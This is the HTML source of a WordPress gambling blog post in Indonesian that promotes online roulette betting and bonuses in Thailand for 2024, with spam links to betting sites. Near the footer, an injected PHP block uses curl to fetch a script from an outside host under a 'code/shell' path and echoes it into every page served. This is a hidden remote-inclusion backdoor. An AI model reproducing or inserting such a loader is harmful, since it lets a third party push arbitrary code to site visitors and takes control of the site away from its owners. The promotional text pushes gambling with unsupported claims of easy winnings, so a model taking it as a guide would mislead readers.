			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-6182 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-6182" class="posts-entry fbox post-6182 post type-post status-publish format-standard has-post-thumbnail hentry category-roulette">
				<div class="featured-thumbnail">
			<a href="https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/" rel="bookmark"><img width="850" height="486" src="https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024-850x486.jpg" class="attachment-minimalistblogger-slider size-minimalistblogger-slider wp-post-image" alt="taruhan roulette online dengan bonus menarik thailand 2024" decoding="async" srcset="https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024-850x486.jpg 850w, https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024-300x171.jpg 300w, https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024-1024x585.jpg 1024w, https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024-768x439.jpg 768w, https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Taruhan Roulette Online Bonus Thailand 2024</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-02-06T06:47:00+07:00">February 6, 2024</time><time class="updated" datetime="2024-02-06T18:29:46+07:00">February 6, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dapatkan keseruan <b>taruhan roulette online dengan bonus menarik Thailand 2024</b> di situs terpercaya. Nikmati <b>permainan roulette online</b> yang mendebarkan dan raih keuntungan besar dengan penawaran eksklusif.</p>
<p><b>Permainan roulette online</b> dapat dinikmati di situs taruhan terpercaya <a href="https://www.wildworks.biz">situs olxtoto</a> yang menawarkan pengalaman taruhan yang aman dan adil. Pilih situs terbaik untuk memastikan keseruan dan keuntungan dalam taruhan roulette online.</p>
<p>Taruhan roulette online tidak hanya memberikan keseruan permainan, tetapi juga bonus menarik. Nikmati keuntungan tambahan dengan <b>bonus taruhan roulette Thailand 2024</b>. Dapatkan penawaran eksklusif yang hanya tersedia di <b>situs taruhan roulette terpercaya</b>.</p>
<p>Sebelum memulai taruhan roulette online, pastikan untuk memilih <b>situs taruhan roulette</b> yang terpercaya. Pertimbangkan reputasi, lisensi, keamanan, dan pilihan permainan yang tersedia agar dapat merasakan pengalaman taruhan yang optimal.</p>
<p>Taruhan roulette online di Thailand 2024 menawarkan keuntungan yang menarik. Nikmati atmosfer autentik kasino dan peluang kemenangan yang menggiurkan dalam taruhan roulette online di Thailand 2024.</p>
<h2>Permainan Roulette Online di Situs Taruhan Terpercaya</h2>
<p><b>Permainan roulette online</b> adalah salah satu permainan kasino yang paling populer di seluruh dunia. Keuntungan dari permainan ini adalah sederhana: tebak di mana bola berhenti pada roda roulette dan menang dalam taruhan. Dengan kemajuan teknologi, Anda sekarang dapat menikmati keseruan permainan ini secara online melalui situs taruhan terpercaya.</p>
<p>Saat memilih <b>situs taruhan roulette</b> online, penting untuk memastikan bahwa Anda memilih yang terpercaya. Situs taruhan terpercaya memberikan keamanan dan keadilan dalam permainan, serta berbagai opsi taruhan yang menarik.</p>
<ul>
<li>Keamanan: Situs taruhan terpercaya menggunakan teknologi enkripsi yang aman untuk melindungi data pribadi dan transaksi keuangan pemain.</li>
<li>Keadilan: Situs taruhan terpercaya menggunakan generator angka acak (RNG) yang diuji secara independen untuk memastikan hasil permainan yang adil.</li>
<li>Opsi Taruhan: Situs taruhan terpercaya menawarkan berbagai jenis taruhan roulette, termasuk taruhan inside, taruhan outside, taruhan kolom, dan taruhan warna.</li>
</ul>
<p>Jika Anda ingin merasakan sensasi nyata bermain roulette di kasino fisik, beberapa situs taruhan terpercaya juga menawarkan fitur live dealer. Dalam fitur ini, Anda dapat bermain melawan dealer langsung dengan mengikuti permainan secara langsung melalui siaran video.</p>
<h3>Jenis Permainan Roulette Online</h3>
<p>Terdapat beberapa jenis roulette yang populer dalam permainan roulette online. Antaranya adalah:</p>
<ul>
<li>Roulette Eropa: Roulette dengan roda berangka 0 hingga 36. Keunggulan rumah pada jenis roulette ini lebih rendah sehingga memberikan peluang lebih baik bagi pemain.</li>
<li>Roulette Amerika: Roulette dengan roda berangka 0 hingga 36, ditambah satu angka tambahan, yaitu 00. Keunggulan rumah pada jenis roulette ini lebih tinggi daripada roulette Eropa.</li>
<li>Roulette Prancis: Mirip dengan roulette Eropa, tetapi memiliki aturan khusus yang menawarkan beberapa opsi taruhan tambahan, seperti En Prison dan La Partage.</li>
</ul>
<p>Pilih situs taruhan terpercaya yang menawarkan variasi permainan roulette online yang sesuai dengan preferensi Anda. Dengan banyaknya opsi yang tersedia, Anda dapat menemukan permainan roulette yang cocok untuk Anda.</p>
<p>Tunggu apa lagi? Bergabunglah dengan situs <b>taruhan roulette online terpercaya</b> dan nikmati keseruan permainan yang menegangkan serta peluang kemenangan yang menggiurkan.</p>
<h2>Bonus Menarik dalam Taruhan Roulette Online</h2>
<p>Taruhan roulette online tidak hanya menawarkan keseruan permainan, tetapi juga bonus menarik. Dalam taruhan roulette di Thailand 2024, Anda memiliki kesempatan untuk mendapatkan bonus yang menarik dan penawaran eksklusif yang dapat meningkatkan kesenangan dan keuntungan Anda.</p>
<p>Jika Anda tertarik dalam taruhan roulette online, pastikan untuk mencari situs terpercaya yang menawarkan bonus menarik. Bonus ini dapat beragam, termasuk bonus selamat datang, bonus setoran, bonus putaran gratis, dan banyak lagi. Namun, penting untuk membaca syarat dan ketentuan dengan teliti sebelum menerima bonus apa pun.</p>
<p>Sebagai contoh, beberapa <b>situs taruhan roulette</b> online mungkin memiliki persyaratan taruhan tertentu sebelum Anda dapat menarik bonus atau kemenangan yang terkait dengan bonus tersebut. Jadi, pastikan untuk memahami persyaratan ini agar Anda dapat mengoptimalkan manfaat dari bonus yang Anda terima.</p>
<p>Selain itu, beberapa situs taruhan roulette online juga menyediakan program loyalitas atau VIP yang memberikan penghargaan kepada pemain yang aktif dan setia. Bonus dan hadiah tambahan ini bisa berupa cashback, hadiah eksklusif, undangan ke acara khusus, dan lebih banyak lagi.</p>
<p>Untuk menemukan situs terpercaya yang menawarkan <b>bonus menarik taruhan roulette</b>, lakukan riset secara menyeluruh dan baca ulasan dari pemain lain. Periksa reputasi situs, lisensi yang dimiliki, perlindungan keamanan, dan kualitas layanan pelanggan yang disediakan.</p>
<p>Bonus menarik dalam taruhan roulette online merupakan cara yang baik untuk meningkatkan peluang Anda dalam memenangkan uang sungguhan dan merasakan sensasi yang lebih besar dalam permainan. Jadi, jangan lewatkan kesempatan untuk mengklaim bonus menarik saat Anda bermain taruhan roulette online di Thailand 2024.</p>
<h2>Tips Memilih Situs Taruhan Roulette yang Terpercaya</h2>
<p>Sebelum memulai taruhan roulette online, penting untuk memilih situs taruhan yang terpercaya. Dalam memilih situs taruhan roulette, ada beberapa faktor yang perlu dipertimbangkan untuk memastikan pengalaman taruhan yang aman dan menyenangkan.</p>
<ol>
<li><strong>Reputasi</strong>: Periksa reputasi situs taruhan roulette tersebut. Baca ulasan dan testimonial dari pemain lain untuk mendapatkan informasi tentang keandalan situs tersebut.</li>
<li><strong>Lisensi</strong>: Pastikan situs taruhan roulette memiliki lisensi yang sah. Lisensi menunjukkan bahwa situs tersebut diatur oleh otoritas yang berwenang dan menjalankan operasinya sesuai dengan standar yang ditetapkan.</li>
<li><strong>Keamanan</strong>: Perhatikan langkah-langkah keamanan yang diimplementasikan oleh situs taruhan. Pastikan situs menggunakan enkripsi SSL untuk melindungi informasi pribadi dan keuangan Anda.</li>
<li><strong>Pilihan Permainan</strong>: Periksa apakah situs taruhan roulette menawarkan variasi permainan yang cukup dan berkualitas. Pilih situs yang menyediakan pilihan taruhan roulette yang Anda sukai.</li>
</ol>
<h3>Contoh Bermain di Situs Taruhan Roulette Terpercaya</h3>
<p>Sebagai contoh, situs <b>taruhan roulette online terpercaya</b> seperti <strong>RouletteMaster</strong> menawarkan pengalaman taruhan yang aman dan terpercaya. Dengan reputasi yang baik, lisensi resmi, dan tindakan keamanan yang kuat, RouletteMaster menjaga Anda tetap nyaman saat bermain roulette online.</p>
<p>Bermain di <b>situs taruhan roulette terpercaya</b> memberikan Anda kemudahan pikiran bahwa hasil taruhan yang Anda buat adalah adil dan jujur. Anda dapat menikmati permainan roulette secara online dengan percaya diri dan merasa senang dengan setiap taruhan yang Anda lakukan. Percayakan taruhan roulette Anda hanya pada situs terpercaya seperti RouletteMaster.</p>
<p>Taruhannya pada situs taruhan roulette tepercaya dan nikmati pengalaman bermain yang menarik dan menguntungkan. Pilihlah situs taruhan roulette dengan bijak untuk memaksimalkan kesenangan taruhan Anda.</p>
<h2>Keuntungan Taruhan Roulette Online di Thailand 2024</h2>
<p>Taruhan roulette online di Thailand 2024 adalah pilihan yang menguntungkan bagi pecinta perjudian. Dengan bermain roulette secara online, Anda dapat menikmati pengalaman kasino yang autentik tanpa harus meninggalkan kenyamanan rumah Anda. Situs <b>taruhan roulette online terpercaya</b> di Thailand menawarkan lingkungan yang aman, adil, dan menyenangkan untuk menempatkan taruhan Anda.</p>
<p>Salah satu keuntungan utama taruhan roulette online di Thailand 2024 adalah atmosfernya yang menghadirkan suasana kasino sungguhan. Dengan fitur grafis dan suara yang realistis, Anda akan merasa seolah-olah berada di meja roulette di salah satu kasino mewah di Thailand. Sensasi ini akan meningkatkan kegembiraan Anda saat memutar roda dan menantikan hasil yang menguntungkan.</p>
<p>Tidak hanya itu, taruhan roulette online di Thailand juga menawarkan peluang kemenangan yang menggiurkan. Dengan berbagai pilihan taruhan yang tersedia, Anda dapat mengoptimalkan strategi Anda untuk meningkatkan peluang meraih keuntungan besar. Situs taruhan roulette online di Thailand juga sering menawarkan promosi dan bonus yang menarik, seperti bonus selamat datang atau bonus setoran, yang dapat meningkatkan saldo akun Anda.</p>
<p>Dengan semua keuntungan ini, tidak mengherankan bahwa taruhan roulette online di Thailand 2024 semakin populer di kalangan pecinta perjudian. Apakah Anda seorang pemula atau ahli dalam permainan roulette, taruhan roulette online di Thailand adalah pilihan tepat untuk menikmati keseruan dan meraih keuntungan dalam permainan ikonik ini.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/roulette/" rel="category tag">Roulette</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-6182 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
